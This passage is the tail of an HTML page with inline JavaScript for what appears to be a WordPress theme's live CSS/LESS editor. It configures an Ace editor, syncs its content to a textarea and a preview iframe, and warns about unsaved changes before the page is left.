                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>